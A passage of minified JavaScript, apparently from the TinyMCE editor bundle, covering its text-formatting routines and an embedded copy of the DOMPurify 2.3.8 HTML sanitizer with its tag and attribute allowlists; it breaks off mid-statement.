n=de(t.childNodes),o=c(t)||H(s,(e=>Rh(i,t,e))),r=t.parentNode;if(!o&&C(r)&&ju(a)&&c(r),a.deep&&n.length)for(let e=0;e<n.length;e++)u(n[e]);V(["underline","line-through","overline"],(n=>{yo(t)&&e.dom.getStyle(t,"text-decoration")===n&&t.parentNode&&Lu(i,t.parentNode)===n&&bb(e,{deep:!1,exact:!0,inline:"span",styles:{textDecoration:n}},void 0,t)}))},m=e=>{const t=i.get(e?"_start":"_end");if(t){let n=t[e?"firstChild":"lastChild"];return(e=>Zc(e)&&yo(e)&&("_start"===e.id||"_end"===e.id))(n)&&(n=n[e?"firstChild":"lastChild"]),Ro(n)&&0===n.data.length&&(n=e?t.previousSibling||t.nextSibling:t.nextSibling||t.previousSibling),i.remove(t,!0),n}return null},f=t=>{let n,o,r=nm(e,t,s,t.collapsed);if(a.split){if(r=Gm(r),n=db(e,r,!0),o=db(e,r),n!==o){if(n=cb(n,!0),o=cb(o,!1),lb(i,n,o)){const e=M.from(n.firstChild).getOr(n);return d(mb(i,e,!0,"span",{id:"_start","data-mce-type":"bookmark"})),void m(!0)}if(lb(i,o,n)){const e=M.from(o.lastChild).getOr(o);return d(mb(i,e,!1,"span",{id:"_end","data-mce-type":"bookmark"})),void m(!1)}n=ub(i,n,"span",{id:"_start","data-mce-type":"bookmark"}),o=ub(i,o,"span",{id:"_end","data-mce-type":"bookmark"});const e=i.createRng();e.setStartAfter(n),e.setEndBefore(o),om(i,e,(e=>{V(e,(e=>{Zc(e)||Zc(e.parentNode)||d(e)}))})),d(n),d(o),n=m(!0),o=m()}else n=o=d(n);r.startContainer=n.parentNode?n.parentNode:n,r.startOffset=i.nodeIndex(n),r.endContainer=o.parentNode?o.parentNode:o,r.endOffset=i.nodeIndex(o)+1}om(i,r,(e=>{V(e,u)}))};if(o){if(wu(o)){const e=i.createRng();e.setStartBefore(o),e.setEndAfter(o),f(e)}else f(o);fm(e,t,o,n)}else l.isCollapsed()&&zu(a)&&!mu(e).length?zh(e,t,n,r):(Su(e,(()=>yu(e,f)),(o=>zu(a)&&Th(e,t,n,o))),e.nodeChanged()),((e,t,n)=>{"removeformat"===t?V(Yh(e.selection),(t=>{V(Vh,(n=>e.dom.setStyle(t,n,""))),gb(e.dom,t)})):qh(e.formatter,t).each((t=>{V(Yh(e.selection),(o=>pb(e.dom,o,t,n,null)))}))})(e,t,n),fm(e,t,o,n)},Cb=Tt.each,wb=Tt.each,xb=(e,t,n,o)=>{if(wb(n.styles,((n,r)=>{e.setStyle(t,r,Tu(n,o))})),n.styles){const n=e.getAttrib(t,"style");n&&e.setAttrib(t,"data-mce-style",n)}},kb=(e,t,n,o)=>{const r=e.formatter.get(t),s=r[0],a=!o&&e.selection.isCollapsed(),i=e.dom,l=e.selection,d=(e,t=s)=>{w(t.onformat)&&t.onformat(e,t,n,o),xb(i,e,t,n),wb(t.attributes,((t,o)=>{i.setAttrib(e,o,Tu(t,n))})),wb(t.classes,(t=>{const o=Tu(t,n);i.hasClass(e,o)||i.addClass(e,o)}))},c=(e,t)=>{let n=!1;return wb(e,(e=>!(!Uu(e)||("false"!==i.getContentEditable(t)||e.ceFalseOverride)&&(!C(e.collapsed)||e.collapsed===a)&&i.is(t,e.selector)&&!zc(t)&&(d(t,e),n=!0,1)))),n},u=e=>{if(m(e)){const t=i.create(e);return d(t),t}return null},f=(o,a,i)=>{const l=[];let m=!0;const f=s.inline||s.block,g=u(f);om(o,a,(a=>{let u;const p=a=>{let h=!1,b=m,v=!1;const y=a.nodeName.toLowerCase(),w=a.parentNode,x=w.nodeName.toLowerCase(),k=o.getContentEditable(a);C(k)&&(b=m,m="true"===k,h=!0,v=Ou(e,a));const S=m&&!h;if(Po(a)&&!((e,t,n,o)=>{if(Il(e)&&zu(t)&&n.parentNode){const t=Ds(e.schema),r=xh(mn(n),(e=>zc(e.dom)));return ke(t,o)&&ss(mn(n.parentNode),!1)&&!r}return!1})(e,s,a,x))return u=null,void(Fu(s)&&o.remove(a));if((o=>(e=>Fu(e)&&!0===e.wrapper)(s)&&Oh(e,o,t,n))(a))u=null;else{if(((t,n,o)=>{const r=(e=>Fu(e)&&!0!==e.wrapper)(s)&&Nu(e,t)&&Ru(e,n,f);return o&&r})(y,x,S)){const e=o.rename(a,f);return d(e),l.push(e),void(u=null)}if(Uu(s)){let e=c(r,a);if(!e&&C(w)&&ju(s)&&(e=c(r,w)),!zu(s)||e)return void(u=null)}C(g)&&((t,n,r,a)=>{const l=t.nodeName.toLowerCase(),d=Ru(e,f,l)&&Ru(e,n,f),c=!i&&Ro(t)&&Er(t.data),u=zc(t),m=!zu(s)||!o.isBlock(t);return(r||a)&&d&&!c&&!u&&m})(a,x,S,v)?(u||(u=o.clone(g,!1),w.insertBefore(u,a),l.push(u)),v&&h&&(m=b),u.appendChild(a)):(u=null,V(de(a.childNodes),p),h&&(m=b),u=null)}};V(a,p)})),!0===s.links&&V(l,(e=>{const t=e=>{"A"===e.nodeName&&d(e,s),V(de(e.childNodes),t)};t(e)})),V(l,(a=>{const i=(e=>{let t=0;return V(e.childNodes,(e=>{(e=>C(e)&&Ro(e)&&0===e.length)(e)||Zc(e)||t++})),t})(a);!(l.length>1)&&o.isBlock(a)||0!==i?(zu(s)||Fu(s)&&s.wrapper)&&(s.exact||1!==i||(a=(e=>{const t=Q(e.childNodes,xu).filter((e=>"false"!==o.getContentEditable(e)&&Rh(o,e,s)));return t.map((t=>{const n=o.clone(t,!1);return d(n),o.replace(n,e,!0),o.remove(t,!0),n})).getOr(e)})(a)),((e,t,n,o)=>{Cb(t,(t=>{zu(t)&&Cb(e.dom.select(t.inline,o),(o=>{Qh(o)&&bb(e,t,n,o,t.exact?o:null)})),((e,t,n)=>{if(t.clear_child_styles){const o=t.links?"*:not(a)":"*";Xh(e.select(o,n),(n=>{Qh(n)&&ku(n)&&Xh(t.styles,((t,o)=>{e.setStyle(n,o,"")}))}))}})(e.dom,t,o)}))})(e,r,n,a),((e,t,n,o,r)=>{const s=r.parentNode;Oh(e,s,n,o)&&bb(e,t,o,r)||t.merge_with_parents&&s&&e.dom.getParent(s,(s=>!!Oh(e,s,n,o)&&(bb(e,t,o,r),!0)))})(e,s,t,n,a),((e,t,n,o)=>{if(t.styles&&t.styles.backgroundColor){const r=nb(e,"fontSize");tb(o,(e=>r(e)&&ku(e)),ob(e,"backgroundColor",Tu(t.styles.backgroundColor,n)))}})(o,s,n,a),((e,t,n,o)=>{const r=t=>{if(yo(t)&&yo(t.parentNode)&&ku(t)){const n=Lu(e,t.parentNode);e.getStyle(t,"color")&&n?e.setStyle(t,"text-decoration",n):e.getStyle(t,"text-decoration")===n&&e.setStyle(t,"text-decoration",null)}};t.styles&&(t.styles.color||t.styles.textDecoration)&&(Tt.walk(o,r,"childNodes"),r(o))})(o,s,0,a),((e,t,n,o)=>{if(zu(t)&&("sub"===t.inline||"sup"===t.inline)){const n=nb(e,"fontSize");tb(o,(e=>n(e)&&ku(e)),ob(e,"fontSize",""));const r=K(e.select("sup"===t.inline?"sub":"sup",o),ku);e.remove(r,!0)}})(o,s,0,a),eb(e,s,0,a)):o.remove(a,!0)}))},g=wu(o)?o:l.getNode();if("false"===i.getContentEditable(g)&&!Ou(e,g))return c(r,o=g),void mm(e,t,o,n);if(s){if(o)if(wu(o)){if(!c(r,o)){const t=i.createRng();t.setStartBefore(o),t.setEndAfter(o),f(i,nm(e,t,r),!0)}}else f(i,o,!0);else a&&zu(s)&&!mu(e).length?((e,t,n)=>{let o;const r=e.selection,s=e.formatter.get(t);if(!s)return;const a=r.getRng();let i=a.startOffset;const l=a.startContainer.nodeValue;o=jc(e.getBody(),r.getStart());const d=/[^\s\u00a0\u00ad\u200b\ufeff]/;if(l&&i>0&&i<l.length&&d.test(l.charAt(i))&&d.test(l.charAt(i-1))){const o=r.getBookmark();a.collapse(!0);let i=nm(e,a,s);i=Gm(i),e.formatter.apply(t,n,i),r.moveToBookmark(o)}else{let s=o?Ph(o):null;o&&(null==s?void 0:s.data)===Bh||(c=e.getDoc(),u=Lh(!0).dom,o=c.importNode(u,!0),s=o.firstChild,a.insertNode(o),i=1),e.formatter.apply(t,n,o),r.setCursorLocation(s,i)}var c,u})(e,t,n):(l.setRng(uh(l.getRng())),Su(e,(()=>{yu(e,((t,n)=>{const o=n?t:nm(e,t,r);f(i,o,!1)}))}),L),e.nodeChanged()),qh(e.formatter,t).each((t=>{V((e=>K((e=>{const t=e.getSelectedBlocks(),n=e.getRng();if(e.isCollapsed())return[];if(1===t.length)return Wh(n,t[0])&&Kh(n,t[0])?t:[];{const e=ie(t).filter((e=>Wh(n,e))).toArray(),o=le(t).filter((e=>Kh(n,e))).toArray(),r=t.slice(1,-1);return e.concat(r).concat(o)}})(e),Gh(e.dom)))(e.selection),(e=>xb(i,e,t,n)))}));((e,t)=>{xe(Hh,e)&&V(Hh[e],(e=>{e(t)}))})(t,e)}mm(e,t,o,n)},Sb=e=>xe(e,"vars"),_b=e=>e.selection.getStart(),Eb=(e,t,n,o,r)=>X(t,(t=>{const s=e.formatter.matchNode(t,n,null!=r?r:{},o);return!v(s)}),(t=>!!Eh(e,t,n)||!o&&C(e.formatter.matchNode(t,n,r,!0)))),Nb=(e,t)=>{const n=null!=t?t:_b(e);return K(Mu(e.dom,n),(e=>yo(e)&&!So(e)))},Rb=(e,t,n)=>{const o=Nb(e,t);fe(n,((n,r)=>{const s=n=>{const s=Eb(e,o,r,n.similar,Sb(n)?n.vars:void 0),a=s.isSome();if(n.state.get()!==a){n.state.set(a);const e=s.getOr(t);Sb(n)?n.callback(a,{node:e,format:r,parents:o}):V(n.callbacks,(t=>t(a,{node:e,format:r,parents:o})))}};V([n.withSimilar,n.withoutSimilar],s),V(n.withVars,s)}))};function Ab(e){return Ab="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ab(e)}function Ob(e,t){return Ob=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},Ob(e,t)}function Tb(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function Bb(e,t,n){return Bb=Tb()?Reflect.construct:function(e,t,n){var o=[null];o.push.apply(o,t);var r=new(Function.bind.apply(e,o));return n&&Ob(r,n.prototype),r},Bb.apply(null,arguments)}function Db(e){return function(e){if(Array.isArray(e))return Pb(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return Pb(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Pb(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Pb(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}var Lb=Object.hasOwnProperty,Mb=Object.setPrototypeOf,Ib=Object.isFrozen,Fb=Object.getPrototypeOf,Ub=Object.getOwnPropertyDescriptor,zb=Object.freeze,jb=Object.seal,Hb=Object.create,$b="undefined"!=typeof Reflect&&Reflect,Vb=$b.apply,qb=$b.construct;Vb||(Vb=function(e,t,n){return e.apply(t,n)}),zb||(zb=function(e){return e}),jb||(jb=function(e){return e}),qb||(qb=function(e,t){return Bb(e,Db(t))});var Wb,Kb=ov(Array.prototype.forEach),Gb=ov(Array.prototype.pop),Yb=ov(Array.prototype.push),Xb=ov(String.prototype.toLowerCase),Qb=ov(String.prototype.match),Jb=ov(String.prototype.replace),Zb=ov(String.prototype.indexOf),ev=ov(String.prototype.trim),tv=ov(RegExp.prototype.test),nv=(Wb=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return qb(Wb,t)});function ov(e){return function(t){for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return Vb(e,t,o)}}function rv(e,t){Mb&&Mb(e,null);for(var n=t.length;n--;){var o=t[n];if("string"==typeof o){var r=Xb(o);r!==o&&(Ib(t)||(t[n]=r),o=r)}e[o]=!0}return e}function sv(e){var t,n=Hb(null);for(t in e)Vb(Lb,e,[t])&&(n[t]=e[t]);return n}function av(e,t){for(;null!==e;){var n=Ub(e,t);if(n){if(n.get)return ov(n.get);if("function"==typeof n.value)return ov(n.value)}e=Fb(e)}return function(e){return console.warn("fallback value for",e),null}}var iv=zb(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),lv=zb(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),dv=zb(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),cv=zb(["animate","color-profile","cursor","discard","fedropshadow","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),uv=zb(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover"]),mv=zb(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),fv=zb(["#text"]),gv=zb(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","xmlns","slot"]),pv=zb(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),hv=zb(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),bv=zb(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),vv=jb(/\{\{[\w\W]*|[\w\W]*\}\}/gm),yv=jb(/<%[\w\W]*|[\w\W]*%>/gm),Cv=jb(/^data-[\-\w.\u00B7-\uFFFF]/),wv=jb(/^aria-[\-\w]+$/),xv=jb(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),kv=jb(/^(?:\w+script|data):/i),Sv=jb(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),_v=jb(/^html$/i),Ev=function(){return"undefined"==typeof window?null:window},Nv=function(e,t){if("object"!==Ab(e)||"function"!=typeof e.createPolicy)return null;var n=null,o="data-tt-policy-suffix";t.currentScript&&t.currentScript.hasAttribute(o)&&(n=t.currentScript.getAttribute(o));var r="dompurify"+(n?"#"+n:"");try{return e.createPolicy(r,{createHTML:function(e){return e}})}catch(e){return console.warn("TrustedTypes policy "+r+" could not be created."),null}},Rv=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ev(),n=function(t){return e(t)};if(n.version="2.3.8",n.removed=[],!t||!t.document||9!==t.document.nodeType)return n.isSupported=!1,n;var o=t.document,r=t.document,s=t.DocumentFragment,a=t.HTMLTemplateElement,i=t.Node,l=t.Element,d=t.NodeFilter,c=t.NamedNodeMap,u=void 0===c?t.NamedNodeMap||t.MozNamedAttrMap:c,m=t.HTMLFormElement,f=t.DOMParser,g=t.trustedTypes,p=l.prototype,h=av(p,"cloneNode"),b=av(p,"nextSibling"),v=av(p,"childNodes"),y=av(p,"parentNode");if("function"==typeof a){var C=r.createElement("template");C.content&&C.content.ownerDocument&&(r=C.content.ownerDocument)}var w=Nv(g,o),x=w?w.createHTML(""):"",k=r,S=k.implementation,_=k.createNodeIterator,E=k.createDocumentFragment,N=k.getElementsByTagName,R=o.importNode,A={};try{A=sv(r).documentMode?r.documentMode:{}}catch(e){}var O={};n.isSupported="function"==typeof y&&S&&void 0!==S.createHTMLDocument&&9!==A;var T,B,D=vv,P=yv,L=Cv,M=wv,I=kv,F=Sv,U=xv,z=null,j=rv({},[].concat(Db(iv),Db(lv),Db(dv),Db(uv),Db(fv))),H=null,$=rv({},[].concat(Db(gv),Db(pv),Db(hv),Db(bv))),V=Object.seal(Object.create(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),q=null,W=null,K=!0,G=!0,Y=!1,X=!1,Q=!1,J=!1,Z=!1,ee=!1,te=!1,ne=!1,oe=!0,re=!0,se=!1,ae={},ie=null,le=rv({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),de=null,ce=rv({},["audio","video","img","source","image","track"]),ue=null,me=rv({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),fe="http://www.w3.org/1998/Math/MathML",ge="http://www.w3.org/2000/svg",pe="http://www.w3.org/1999/xhtml",he=pe,be=!1,ve=["application/xhtml+xml","text/html"],ye="text/html",Ce=null,we=r.createElement("form"),xe=function(e){return e instanceof RegExp||e instanceof Function},ke=function(e){Ce&&Ce===e||(e&&"object"===Ab(e)||(e={}),e=sv(e),z="ALLOWED_TAGS"in e?rv({},e.ALLOWED_TAGS):j,H="ALLOWED_ATTR"in e?rv({},e.ALLOWED_ATTR):$,ue="ADD_URI_SAFE_ATTR"in e?rv(sv(me),e.ADD_URI_SAFE_ATTR):me,de="ADD_DATA_URI_TAGS"in e?rv(sv(ce),e.ADD_DATA_URI_TAGS):ce,ie="FORBID_CONTENTS"in e?rv({},e.FORBID_CONTENTS):le,q="FORBID_TAGS"in e?rv({},e.FORBID_TAGS):{},W="FORBID_ATTR"in e?rv({},e.FORBID_ATTR):{},ae="USE_PROFILES"in e&&e.USE_PROFILES,K=!1!==e.ALLOW_ARIA_ATTR,G=!1!==e.ALLOW_DATA_ATTR,Y=e.ALLOW_UNKNOWN_PROTOCOLS||!1,X=e.SAFE_FOR_TEMPLATES||!1,Q=e.WHOLE_DOCUMENT||!1,ee=e.RETURN_DOM||!1,te=e.RETURN_DOM_FRAGMENT||!1,ne=e.RETURN_TRUSTED_TYPE||!1,Z=e.FORCE_BODY||!1,oe=!1!==e.SANITIZE_DOM,re=!1!==e.KEEP_CONTENT,se=e.IN_PLACE||!1,U=e.ALLOWED_URI_REGEXP||U,he=e.NAMESPACE||pe,e.CUSTOM_ELEMENT_HANDLING&&xe(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(V.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&xe(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(V.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(V.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),T=T=-1===ve.indexOf(e.PARSER_MEDIA_TYPE)?ye:e.PARSER_MEDIA_TYPE,B="application/xhtml+xml"===T?function(e){return e}:Xb,X&&(G=!1),te&&(ee=!0),ae&&(z=rv({},Db(fv)),H=[],!0===ae.html&&(rv(z,iv),rv(H,gv)),!0===ae.svg&&(rv(z,lv),rv(H,pv),rv(H,bv)),!0===ae.svgFilters&&(rv(z,dv),rv(H,pv),rv(H,bv)),!0===ae.mathMl&&(rv(z,uv),rv(H,hv),rv(H,bv))),e.ADD_TAGS&&(z===j&&(z=sv(z)),rv(z,e.ADD_TAGS)),e.ADD_ATTR&&(H===$&&(H=sv(H)),rv(H,e.ADD_ATTR)),e.ADD_URI_SAFE_ATTR&&rv(ue,e.ADD_URI_SAFE_ATTR),e.FORBID_CONTENTS&&(ie===le&&(ie=sv(ie)),rv(ie,e.FORBID_CONTENTS)),re&&(z["#text"]=!0),Q&&rv(z,["html","head","body"]),z.table&&(rv(z,["tbody"]),delete q.tbody),zb&&zb(e),Ce=e)},Se=rv({},["mi","mo","mn","ms","mtext"]),_e=rv({},["foreignobject","desc","title","annotation-xml"]),Ee=rv({},["title","style","font","a","script"]),Ne=rv({},lv);rv(Ne,dv),rv(Ne,cv);var Re=rv({},uv);rv(Re,mv);var Ae=function(e){var t=y(e);t&&t.tagName||(t={namespaceURI:pe,tagName:"template"});var n=Xb(e.tagName),o=Xb(t.tagName);return e.namespaceURI===ge?t.namespaceURI===pe?"svg"===n:t.namespaceURI===fe?"svg"===n&&("annotation-xml"===o||Se[o]):Boolean(Ne[n]):e.namespaceURI===fe?t.namespaceURI===pe?"math"===n:t.namespaceURI===ge?"math"===n&&_e[o]:Boolean(Re[n]):e.namespaceURI===pe&&!(t.namespaceURI===ge&&!_e[o])&&!(t.namespaceURI===fe&&!Se[o])&&!Re[n]&&(Ee[n]||!Ne[n])},Oe=function(e){Yb(n.removed,{element:e});try{e.parentNode.removeChild(e)}catch(t){try{e.outerHTML=x}catch(t){e.remove()}}},Te=function(e,t){try{Yb(n.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){Yb(n.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!H[e])if(ee||te)try{Oe(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},Be=function(e){var t,n;if(Z)e="<remove></remove>"+e;else{var o=Qb(e,/^[\r\n\t ]+/);n=o&&o[0]}"application/xhtml+xml"===T&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");var s=w?w.createHTML(e):e;if(he===pe)try{t=(new f).parseFromString(s,T)}catch(e){}if(!t||!t.documentElement){t=S.createDocument(he,"template",null);try{t.documentElement.innerHTML=be?"":s}catch(e){}}var a=t.body||t.documentElement;return e&&n&&a.insertBefore(r.createTextNode(n),a.childNodes[0]||null),he===pe?N.call(t,Q?"html":"body")[0]:Q?t.documentElement:a},De=function(e){return _.call(e.ownerDocument||e,e,d.SHOW_ELEMENT|d.SHOW_COMMENT|d.SHOW_TEXT,null,!1)},Pe=function(e){return e instanceof m&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof u)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore)},Le=function(e){return"object"===Ab(i)?e instanceof i:e&&"object"===Ab(e)&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName},Me=function(e,t,o){O[e]&&Kb(O[e],(function(e){e.call(n,t,o,Ce)}))},Ie=function(e){var t;if(Me("beforeSanitizeElements",e,null),Pe(e))return Oe(e),!0;if(tv(/[\u0080-\uFFFF]/,e.nodeName))return Oe(e),!0;var o=B(e.nodeName);if(Me("uponSanitizeElement",e,{tagName:o,allowedTags:z}),e.hasChildNodes()&&!Le(e.firstElementChild)&&(!Le(e.content)||!Le(e.content.firstElementChild))&&tv(/<[/\w]/g,e.innerHTML)&&tv(/<[/\w]/g,e.textContent))return Oe(e),!0;if("select"===o&&tv(/<template/i,e.innerHTML))return Oe(e),!0;if(!z[o]||q[o]){if(!q[o]&&Ue(o)){if(V.tagNameCheck instanceof RegExp&&tv(V.tagNameCheck,o))return!1;if(V.tagNameCheck instanceof Function&&V.tagNameCheck(o))return!1}if(re&&!ie[o]){var r=y(e)||e.parentNode,s=v(e)||e.childNodes;if(s&&r)for(var a=s.length-1;a>=0;--a)r.insertBefore(h(s[a],!0),b(e))}return Oe(e),!0}return e instanceof l&&!Ae(e)?(Oe(e),!0):"noscript"!==o&&"noembed"!==o||!tv(/<\/no(script|embed)/i,e.innerHTML)?(X&&3===e.nodeType&&(t=e.textContent,t=Jb(t,D," "),t=Jb(t,P," "),e.textContent!==t&&(Yb(n.removed,{element:e.cloneNode()}),e.textContent=t)),Me("afterSanitizeElements",e,null),!1):(Oe(e),!0)},Fe=function(e,t,n){if(oe&&("id"===t||"name"===t)&&(n in r||n in we))return!1;if(G&&!W[t]&&tv(L,t));else if(K&&tv(M,t));else if(!H[t]||W[t]){if(!(Ue(e)&&(V.tagNameCheck instanceof RegExp&&tv(V.tagNameCheck,e)||V.tagNameCheck instanceof Function&&V.tagNameCheck(e))&&(V.attributeNameCheck instanceof RegExp&&tv(V.attributeNameCheck,t)||V.attributeNameCheck instanceof Function&&V.attributeNameCheck(t))||"is"===t&&V.allowCustomizedBuiltInElements&&(V.tagNameCheck instanceof RegExp&&tv(V.tagNameCheck,n)||V.tagNameCheck instanceof Function&&V.tagNameCheck(n))))return!1}else if(ue[t]);else if(tv(U,Jb(n,F,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==Zb(n,"data:")||!de[e])if(Y&&!tv(I,Jb(n,F,"")));else if(n)return!1;return!0},Ue=function(e){return e.indexOf("-")>0},ze=function(e){var t,n,o,r;Me("beforeSanitizeAttributes",e,null);var s=e.attributes;if(s){var a={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:H};for(r=s.length;r--;){var i=t=s[r],l=i.name,d=i.namespaceURI;n="value"===l?t.value:ev(t.value),o=B(l);var c=n;if(a.attrName=o,a.attrValue=n,a.keepAttr=!0,a.forceKeepAttr=void 0,Me("uponSanitizeAttribute",e,a),n=a.attrValue,!a.forceKeepAttr)if(a.keepAttr)if(tv(/\/>/i,n))Te(l,e);else{X&&(n=Jb(n,D," "),n=Jb(n,P," "));var 